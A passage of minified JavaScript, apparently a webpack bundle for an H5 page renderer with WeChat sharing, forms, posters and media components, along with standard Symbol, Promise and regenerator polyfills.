UGIN_INIT_COMPLETE="PLUGIN_INIT_COMPLETE",t.SHOW_FORM_VIEWER="SHOW_FORM_VIEWER",t.HIDE_FORM_VIEWER="HIDE_FORM_VIEWER",t.REWRITE_FORM_VALUE="REWRITE_FORM_VALUE",t.INDEXEDDB_READY="INDEXEDDB_READY",t.PLAYING="PLAYING",t.PAUSED="PAUSED",t.COMPLETED="COMPLETED",t.STOPPED="STOPPED",t.VIDEO_TIME_UPDATE="VIDEO_TIME_UPDATE",t.GOTO_VIDEO_TIME="GOTO_VIDEO_TIME",t.PLAY_TO_POINT="PLAY_TO_POINT",t.SUBMIT_FORM="SUBMIT_FORM",t.CLOSE_INLINE_PAGE="CLOSE_INLINE_PAGE",t.VARIABLES_CHANGE="VARIABLES_CHANGE",t.UPDATE_CMPLIB_VARIABLE="UPDATE_CMPLIB_VARIABLE",t.WECHAT_AUTH="WECHAT_AUTH",t.SELECT_COMPLETED="SELECT_COMPLETED"}(n||(n={})),function(t){t.SHARE="RP_RENDERER_SHARE",t.WECHAT_USERINFO="RP_RENDERER_WECHAT_USERINFO",t.DOM_LOADED="RP_RENDERER_DOM_LOADED",t.CLOSE_DIALOG="RP_RENDERER_CLOSE_DIALOG",t.SUBMIT_FORM="RP_RENDERER_SUBMIT_FORM",t.SUBMIT_FORM_ERROR="RP_RENDERER_SUBMIT_FORM_ERROR",t.PUSH_FIBO_DATA="RP_RENDERER_PUSH_FIBO_DATA",t.UPDATE_FORM_VALUE="RP_RENDERER_FORM_UPDATE_VALUE",t.START_TURNING="RP_RENDERER_START_TURNING",t.COMPLETE_TURNING="RP_RENDERER_COMPLETE_TURNING",t.UPDATE_SCROLLER_POSTION="RP_RENDERER_UPDATE_SCROLLER_POSTION",t.POST_ATTACHMENT_SIZE="POST_ATTACHMENT_SIZE",t.IFRAME_SHARE="IFRAME_SHARE"}(A||(A={})),e.b=n},function(t,e,r){"use strict";(function(t){r(38),r(46),r(36),r(47),r(24),r(10),r(9),r(14),r(15),r(19);function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function A(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var i={TRACE:1,DEBUG:2,INFO:3,WARN:4,ERROR:5},a={TRACE:console.trace,DEBUG:console.debug,INFO:console.info,WARN:console.warn,ERROR:console.error},s=function(){var t=function(){function t(t,e){this.options={formatTimeStr:!0},this.module=t,e&&(this.options=A(A({},this.options),e))}t.get=function(e,r){return new t(e,r)},t.setLevel=function(e){t.level=e};var e=t.prototype;return e.getLoggerLevel=function(){return"undefined"!=typeof location&&location.search.replace(/\?/,"").split("&").find((function(t){var e=t.split("="),r=e[0],n=e[1];return"debug"===r&&("1"===n||"true"===n)}))?"DEBUG":"undefined"!=typeof window&&window.__LOGGER_LEVEL__?window.__LOGGER_LEVEL__:t.level},e.isEnabledLevel=function(t){var e=this.getLoggerLevel();return i[t]>=i[e]},e.format=function(t,e){var r,n;return"["+(this.options.formatTimeStr?(r=new Date,n=60*r.getTimezoneOffset()*1e3,new Date(r.getTime()+Math.abs(n)).toISOString().slice(0,-5).replace("T"," ")):new Date)+"] ["+t+"] ["+this.module+"] - "+e},e.log=function(t,e){var r=a[t];if(this.isEnabledLevel(t)&&r){for(var n=arguments.length,A=new Array(n>2?n-2:0),o=2;o<n;o++)A[o-2]=arguments[o];return r.call.apply(r,[console,this.format(t,e)].concat(A))}},e.trace=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["TRACE",t].concat(r))},e.debug=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["DEBUG",t].concat(r))},e.info=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["INFO",t].concat(r))},e.warn=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["WARN",t].concat(r))},e.error=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["ERROR",t].concat(r))},t}();return t.level="INFO",t}();e.a=s}).call(this,r(183))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a}));r(38),r(36),r(24),r(10),r(41),r(3),r(9),r(28),r(21),r(18),r(20);var n=r(30);function A(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t,e,r){void 0===e&&(e="&"),void 0===r&&(r="=");var o={};if(!t||!Object(n.i)(t))return o;for(var i,a=A((t=t.replace(/.*?\?/,"")).split(e));!(i=a()).done;){var s=i.value,u=s.indexOf(r);if(-1!==u){var c=decodeURIComponent(s.slice(0,u)),l=decodeURIComponent(s.slice(u+1));if(void 0===o[c])o[c]=l;else{var f=o[c];Array.isArray(f)?f.push(l):o[c]=[f,l]}}else{o[decodeURIComponent(s)]=""}}return o}function a(t,e,r){if(void 0===e&&(e="&"),void 0===r&&(r="="),null==t||!Object(n.g)(t))return"";for(var A=[],o=Object.keys(t),i=function(){var e=s[a],n=t[e],o=encodeURIComponent(e);if(null==n)return A.push([o,""].join(r)),"continue";if(Array.isArray(n)){var i=n.map((function(t){return[o,encodeURIComponent(t)].join(r)}));return A.push.apply(A,i),"continue"}A.push([o,encodeURIComponent(n)].join(r))},a=0,s=o;a<s.length;a++)i();return A.join(e)}},function(t,e,r){"use strict";var n;!function(t){t.APP_CURRENT_PAGE_INDEX="app.currentPageIndex",t.APP_CURRENTPAGE="app.currentPage",t.APP_CURRENTPAGEID="app.currentPageId",t.APP_VISIBLEPAGE_INDEXES="app.visiblePage.indexes",t.DEMO_SHARELINK="demo.shareLink",t.DEMO_ISLOCAL="demo.isLocal",t.FIBO_VIEW_EVENT="fibo.viewEvent",t.HAS_READING_CMPS="has.reading.cmps",t.FIBO_VIEWCOUNT="fibo.viewcount",t.POSTER_PAGE_INDEXES="poster.pageIndexes",t.POSTER_H5_SHORT_LINK="poster.h5ShortLink",t.POSTER_PUBLIC_FOLLOW_LINK="poster.publicFollowLink",t.POSTER_MP_QRCODE_LINK="poster.miniProgramQrCodeLink",t.POSTER_WORK_WECHAT_QRCODE_LINK="poster.workWechatQrcodeLink",t.FIBO_INIT_DATA="fibo.initData",t.APP_CONTEXT="app.context",t.MAP_IS_LOADING_AMAP_SDK="map.isLoadingAMapSDK",t.MAP_IS_LOADING_TXMAP_SDK="map.isLoadingTXMapSDK",t.PROTOCOL_CHECK_STATUS="protocol.checkStatus",t.POSTER_BUSINESS_QRCODE_LINK="poster.businessQrCodeLink",t.POSTER_BUSINESS_QRCODE_TYPE="poster.businessQrCodeType",t.APP_CURRENT_DIALOGPAGE_ID="app.currentDialogPageId",t.ISSHOW_BOTTOM_LINK_PAGE="isshow.bottom.link.page",t.CASHIER_LOAD_STATUS="cashier.loading-status",t.SELECT_OPTION_IDS="selectDisplayList.selectOptionIds"}(n||(n={})),e.a=n},function(t,e,r){"use strict";var n=r(34),A=r(71),o=r(50),i=r(27),a=r(62),s=r(159).KEY,u=r(42),c=r(125),l=r(107),f=r(97),p=r(32),d=r(191),h=r(270),g=r(271),w=r(190),m=r(44),v=r(48),y=r(67),B=r(72),b=r(114),E=r(104),C=r(109),U=r(240),O=r(106),_=r(130),Q=r(56),F=r(93),I=O.f,S=Q.f,T=U.f,P=n.Symbol,H=n.JSON,x=H&&H.stringify,R=p("_hidden"),N=p("toPrimitive"),D={}.propertyIsEnumerable,k=c("symbol-registry"),M=c("symbols"),L=c("op-symbols"),j=Object.prototype,K="function"==typeof P&&!!_.f,X=n.QObject,G=!X||!X.prototype||!X.prototype.findChild,z=o&&u((function(){return 7!=C(S({},"a",{get:function(){return S(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=I(j,e);n&&delete j[e],S(t,e,r),n&&t!==j&&S(j,e,n)}:S,V=function(t){var e=M[t]=C(P.prototype);return e._k=t,e},W=K&&"symbol"==typeof P.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof P},Y=function(t,e,r){return t===j&&Y(L,e,r),m(t),e=b(e,!0),m(r),A(M,e)?(r.enumerable?(A(t,R)&&t[R][e]&&(t[R][e]=!1),r=C(r,{enumerable:E(0,!1)})):(A(t,R)||S(t,R,E(1,{})),t[R][e]=!0),z(t,e,r)):S(t,e,r)},J=function(t,e){m(t);for(var r,n=g(e=B(e)),A=0,o=n.length;o>A;)Y(t,r=n[A++],e[r]);return t},q=function(t){var e=D.call(this,t=b(t,!0));return!(this===j&&A(M,t)&&!A(L,t))&&(!(e||!A(this,t)||!A(M,t)||A(this,R)&&this[R][t])||e)},Z=function(t,e){if(t=B(t),e=b(e,!0),t!==j||!A(M,e)||A(L,e)){var r=I(t,e);return!r||!A(M,e)||A(t,R)&&t[R][e]||(r.enumerable=!0),r}},$=function(t){for(var e,r=T(B(t)),n=[],o=0;r.length>o;)A(M,e=r[o++])||e==R||e==s||n.push(e);return n},tt=function(t){for(var e,r=t===j,n=T(r?L:B(t)),o=[],i=0;n.length>i;)!A(M,e=n[i++])||r&&!A(j,e)||o.push(M[e]);return o};K||(a((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(r){this===j&&e.call(L,r),A(this,R)&&A(this[R],t)&&(this[R][t]=!1),z(this,t,E(1,r))};return o&&G&&z(j,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",(function(){return this._k})),O.f=Z,Q.f=Y,r(100).f=U.f=$,r(117).f=q,_.f=tt,o&&!r(99)&&a(j,"propertyIsEnumerable",q,!0),d.f=function(t){return V(p(t))}),i(i.G+i.W+i.F*!K,{Symbol:P});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;et.length>rt;)p(et[rt++]);for(var nt=F(p.store),At=0;nt.length>At;)h(nt[At++]);i(i.S+i.F*!K,"Symbol",{for:function(t){return A(k,t+="")?k[t]:k[t]=P(t)},keyFor:function(t){if(!W(t))throw TypeError(t+" is not a symbol!");for(var e in k)if(k[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),i(i.S+i.F*!K,"Object",{create:function(t,e){return void 0===e?C(t):J(C(t),e)},defineProperty:Y,defineProperties:J,getOwnPropertyDescriptor:Z,getOwnPropertyNames:$,getOwnPropertySymbols:tt});var ot=u((function(){_.f(1)}));i(i.S+i.F*ot,"Object",{getOwnPropertySymbols:function(t){return _.f(y(t))}}),H&&i(i.S+i.F*(!K||u((function(){var t=P();return"[null]"!=x([t])||"{}"!=x({a:t})||"{}"!=x(Object(t))}))),"JSON",{stringify:function(t){for(var e,r,n=[t],A=1;arguments.length>A;)n.push(arguments[A++]);if(r=e=n[1],(v(e)||void 0!==t)&&!W(t))return w(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!W(e))return e}),n[1]=e,x.apply(H,n)}}),P.prototype[N]||r(65)(P.prototype,N,P.prototype.valueOf),l(P,"Symbol"),l(Math,"Math",!0),l(n.JSON,"JSON",!0)},function(t,e,r){var n=r(67),A=r(93);r(158)("keys",(function(){return function(t){return A(n(t))}}))},function(t,e,r){"use strict";var n,A,o,i,a=r(99),s=r(34),u=r(76),c=r(116),l=r(27),f=r(48),p=r(110),d=r(126),h=r(165),g=r(166),w=r(210).set,m=r(283)(),v=r(211),y=r(284),B=r(227),b=r(282),E=s.TypeError,C=s.process,U=C&&C.versions,O=U&&U.v8||"",_=s.Promise,Q="process"==c(C),F=function(){},I=A=v.f,S=!!function(){try{var t=_.resolve(1),e=(t.constructor={})[r(32)("species")]=function(t){t(F,F)};return(Q||"function"==typeof PromiseRejectionEvent)&&t.then(F)instanceof e&&0!==O.indexOf("6.6")&&-1===B.indexOf("Chrome/66")}catch(t){}}(),T=function(t){var e;return!(!f(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var r=t._c;m((function(){for(var n=t._v,A=1==t._s,o=0,i=function(e){var r,o,i,a=A?e.ok:e.fail,s=e.resolve,u=e.reject,c=e.domain;try{a?(A||(2==t._h&&R(t),t._h=1),!0===a?r=n:(c&&c.enter(),r=a(n),c&&(c.exit(),i=!0)),r===e.promise?u(E("Promise-chain cycle")):(o=T(r))?o.call(r,s,u):s(r)):u(n)}catch(t){c&&!i&&c.exit(),u(t)}};r.length>o;)i(r[o++]);t._c=[],t._n=!1,e&&!t._h&&H(t)}))}},H=function(t){w.call(s,(function(){var e,r,n,A=t._v,o=x(t);if(o&&(e=y((function(){Q?C.emit("unhandledRejection",A,t):(r=s.onunhandledrejection)?r({promise:t,reason:A}):(n=s.console)&&n.error&&n.error("Unhandled promise rejection",A)})),t._h=Q||x(t)?2:1),t._a=void 0,o&&e.e)throw e.v}))},x=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){w.call(s,(function(){var e;Q?C.emit("rejectionHandled",t):(e=s.onrejectionhandled)&&e({promise:t,reason:t._v})}))},N=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},D=function(t){var e,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw E("Promise can't be resolved itself");(e=T(t))?m((function(){var n={_w:r,_d:!1};try{e.call(t,u(D,n,1),u(N,n,1))}catch(t){N.call(n,t)}})):(r._v=t,r._s=1,P(r,!1))}catch(t){N.call({_w:r,_d:!1},t)}}};S||(_=function(t){d(this,_,"Promise","_h"),p(t),n.call(this);try{t(u(D,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(127)(_.prototype,{then:function(t,e){var r=I(g(this,_));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Q?C.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&P(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n;this.promise=t,this.resolve=u(D,t,1),this.reject=u(N,t,1)},v.f=I=function(t){return t===_||t===i?new o(t):A(t)}),l(l.G+l.W+l.F*!S,{Promise:_}),r(107)(_,"Promise"),r(141)("Promise"),i=r(82).Promise,l(l.S+l.F*!S,"Promise",{reject:function(t){var e=I(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!S),"Promise",{resolve:function(t){return b(a&&this===i?_:this,t)}}),l(l.S+l.F*!(S&&r(139)((function(t){_.all(t).catch(F)}))),"Promise",{all:function(t){var e=this,r=I(e),n=r.resolve,A=r.reject,o=y((function(){var r=[],o=0,i=1;h(t,!1,(function(t){var a=o++,s=!1;r.push(void 0),i++,e.resolve(t).then((function(t){s||(s=!0,r[a]=t,--i||n(r))}),A)})),--i||n(r)}));return o.e&&A(o.v),r.promise},race:function(t){var e=this,r=I(e),n=r.reject,A=y((function(){h(t,!1,(function(t){e.resolve(t).then(r.resolve,n)}))}));return A.e&&n(A.v),r.promise}})},function(t,e,r){"use strict";var n=r(58);r.d(e,"a",(function(){return n.b})),r.d(e,"b",(function(){return n.c}))},function(t,e,r){(function(e){!function(e){"use strict";var r=Object.prototype,n=r.hasOwnProperty,A="function"==typeof Symbol?Symbol:{},o=A.iterator||"@@iterator",i=A.asyncIterator||"@@asyncIterator",a=A.toStringTag||"@@toStringTag",s="object"==typeof t,u=e.regeneratorRuntime;if(u)s&&(t.exports=u);else{(u=e.regeneratorRuntime=s?t.exports:{}).wrap=h;var c={},l={};l[o]=function(){return this};var f=Object.getPrototypeOf,p=f&&f(f(O([])));p&&p!==r&&n.call(p,o)&&(l=p);var d=v.prototype=w.prototype=Object.create(l);m.prototype=d.constructor=v,v.constructor=m,v[a]=m.displayName="GeneratorFunction",u.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},u.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(d),t},u.awrap=function(t){return{__await:t}},y(B.prototype),B.prototype[i]=function(){return this},u.AsyncIterator=B,u.async=function(t,e,r,n){var A=new B(h(t,e,r,n));return u.isGeneratorFunction(e)?A:A.next().then((function(t){return t.done?t.value:A.next()}))},y(d),d[a]="Generator",d[o]=function(){return this},d.toString=function(){return"[object Generator]"},u.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},u.values=O,U.prototype={constructor:U,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var A=this.tryEntries.length-1;A>=0;--A){var o=this.tryEntries[A],i=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),s=n.call(o,"finallyLoc");if(a&&s){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var A=this.tryEntries[r];if(A.tryLoc<=this.prev&&n.call(A,"finallyLoc")&&this.prev<A.finallyLoc){var o=A;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),c},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),c}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var A=n.arg;C(r)}return A}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:O(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),c}}}function h(t,e,r,n){var A=e&&e.prototype instanceof w?e:w,o=Object.create(A.prototype),i=new U(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(A,o){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===A)throw o;return _()}for(r.method=A,r.arg=o;;){var i=r.delegate;if(i){var a=b(i,r);if(a){if(a===c)continue;return a}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=g(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===c)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,i),o}function g(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}function w(){}function m(){}function v(){}function y(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function B(t){function r(e,A,o,i){var a=g(t[e],t,A);if("throw"!==a.type){var s=a.arg,u=s.value;return u&&"object"==typeof u&&n.call(u,"__await")?Promise.resolve(u.__await).then((function(t){r("next",t,o,i)}),(function(t){r("throw",t,o,i)})):Promise.resolve(u).then((function(t){s.value=t,o(s)}),i)}i(a.arg)}var A;"object"==typeof e.process&&e.process.domain&&(r=e.process.domain.bind(r)),this._invoke=function(t,e){function n(){return new Promise((function(n,A){r(t,e,n,A)}))}return A=A?A.then(n,n):n()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return c;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var n=g(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,c;var A=n.arg;return A?A.done?(e[t.resultName]=A.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,c):A:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,c)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function U(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,A=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return A.next=A}}return{next:_}}function _(){return{value:void 0,done:!0}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,r(108))},function(t,e,r){"use strict";var n=r(27),A=r(123)(2);n(n.P+n.F*!r(192)([].filter,!0),"Array",{filter:function(t){return A(this,t,arguments[1])}})},function(t,e,r){var n=r(72),A=r(106).f;r(158)("getOwnPropertyDescriptor",(function(){return function(t,e){return A(n(t),e)}}))},function(t,e,r){"use strict";r.d(e,"h",(function(){return C})),r.d(e,"g",(function(){return U})),r.d(e,"f",(function(){return O})),r.d(e,"d",(function(){return _})),r.d(e,"k",(function(){return Q})),r.d(e,"e",(function(){return F})),r.d(e,"b",(function(){return I})),r.d(e,"l",(function(){return S})),r.d(e,"c",(function(){return T})),r.d(e,"j",(function(){return P})),r.d(e,"i",(function(){return H})),r.d(e,"a",(function(){return R}));r(66),r(21),r(3),r(18),r(20),r(103),r(14),r(38),r(64),r(39),r(25),r(59),r(24),r(9),r(28),r(10),r(15),r(19);var n=r(1),A=r(6),o=r(85),i=r(8),a=r(2),s=r(113),u=r(60),c=r(5),l=r(55),f=r(199),p=r(101),d=r(75),h=r(86);function g(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function w(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function m(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return v(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return v(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var y=A.a.get("renderer:modules:app"),B=new Map,b=new Map,E=new Map;function C(t){return B.get(t)||null}function U(t){var e=t.pid;if(Object(l.k)(t)){var r=b.get(t.cmpEditBindId);e=r?r.pid:"";var n=F(t.uuid);if(n){var A=_(n);return A&&U(A)}}if(e)return C(e);var o=O(t);if(o){var i=_(o);if(i)return U(i)}return null}function O(t){return t.gid||t.did||t.tabsId||t.slotId||t.sliderId||t.fId||t.staffInfoId||t.diyPosterId||t.progressBarId||t.pipId||t.diyPosterId||t.selectionListId||t.displayListId||null}function _(t){return b.get(t)||null}function Q(t){b.set(t.id,t)}function F(t){for(var e,r=m(b.keys());!(e=r()).done;){var n=e.value,A=b.get(n);if(A&&A.type===a.c.PLUGIN_COMPONENT&&A.componentInfo&&A.componentInfo.uuid===t)return A.id}return""}function I(){for(var t,e=[],r=m(b.entries());!(t=r()).done;){var n=t.value;e.push(n[1])}return e}function S(t,e){var r=window.pageData,n=r.pages,A=r.dialogPages,o=n.findIndex((function(e){return e.id===t})),i=A.findIndex((function(e){return e.id==t}));o>-1&&(n[o]=e),i>-1&&(A[i]=e),B.set(t,e)}function T(){return window.pageData}function P(){return window.pageData.pages.filter((function(t){var e=t.cmps;return!(void 0===e?[]:e).some((function(t){return t.type===a.c.POSTER_QRCODE||t.type===a.c.QRCODE&&"GENERATE_POSTER"===t.usage}))}))}function H(t){return P().findIndex((function(e){return e.id===t}))}function x(t){return"string"!=typeof t?(y.error("the src pass to getSrcWithHttps is"+typeof t+",but string type is expected"),""):t&&t.replace(/^http[s]?:\/\//,"//")}function R(t){if(t.settings){var e=t.settings;Object.assign(t,"string"==typeof e?JSON.parse(e):e),delete t.settings}Object(u.a)(),(t.fonts||[]).forEach((function(t){if(t&&t.fontcode){var e=t.fontcode.replace(/_\d+$/,"");E.set(e,t)}}));for(var r=[],A=[],g=[],w=!1,v=[],y=t.pages.length,C=function(){var e=t.pages.length-y,n=t.pages[e];!function(t,e){t.id||(t.id="tempate_"+e);t.bgImage=t.bgImage?x(t.bgImage):"",void 0===t.duration&&(t.duration=o.a.PAGE_DURATION);if(t.settings){var r=t.settings;Object.assign(t,"string"==typeof r?JSON.parse(r):r),delete t.settings}}(n,e),B.set(n.id,n),n.cmps.forEach((function(t){if(t.pid||O(t)||(t.pid=n.id),function t(e){(function(t){Object(l.c)(t,{componentCb:function(t){var e=t.componentInfo;if(e){e.isSimpleComponent&&Object(u.d)(e);var r=e.elements||null;r&&r.length>0&&r.forEach((function(t){Object(u.d)(t)}))}},pluginCb:function(t){var e=t.pluginInfo.elements||[];e&&e.length>0&&e.forEach((function(t){Object(u.d)(t)}))}})===l.a&&Object(u.d)(t)})(e),e.gid&&(e.gid=e.gid.toString());"fingerPrint"===e.type&&(e.type=a.c.FINGERPRINT);if(e.message&&e.message.front){var r=e.message;e.message=r.front+(r.middle?"{{"+r.middle+"}}":"")+r.end,e.messageTemplate="我是{{第363636位}}参加此次点击的用户"}if(e.type===a.c.LIKE){var n=e;"string"!=typeof n.cid&&(n.cid=n.cid.cmpId)}e.type===a.c.IMAGE&&N(e);e.type===a.c.TEXT&&D(e);Object(p.d)(e)&&!Object(d.g)(e)&&D(e.formLabel);if(e.type===a.c.SHAPE){var A=e;A.src=x(A.src)}if(e.type===a.c.VIDEO){var o=e;o.src=x(o.src),o.poster=x(o.poster)}if(e.type===a.c.FINGERPRINT){var i=e;i.image=x(i.image||""),i.defaultImage=x(i.defaultImage)}if(e.type===a.c.AUDIO){var s=e;s.src=x(s.src),s.cover=x(s.cover)}if(e.type===a.c.BGMUSIC){var c=e;c.src=x(c.src)}var f;e.type===a.c.FORM&&(null==(f=e.inlinePageInfo)||f.elements.forEach((function(e){t(e),b.set(e.id,e)})));Object(l.c)(e,{componentCb:function(t){return r=(e=t).componentInfo,n=r.elements,A=r.isSimpleComponent,o=r.simpleComponentType,k(n),void(A&&o===a.c.TEXT&&(D(e),D(e.componentInfo)));var e,r,n,A,o},pluginCb:function(t){return function(t){k(t.pluginInfo.elements)}(t)}})}(t),b.set(t.id,t),t.type===a.c.BTN&&t.isPosterBtn)for(var e,r=m(t.triggers);!(e=r()).done;){var 